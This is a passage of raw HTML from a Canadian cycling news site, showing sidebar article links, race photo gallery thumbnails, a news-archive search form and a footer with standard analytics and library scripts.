  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_30211.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_02194.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_12515.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38882 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
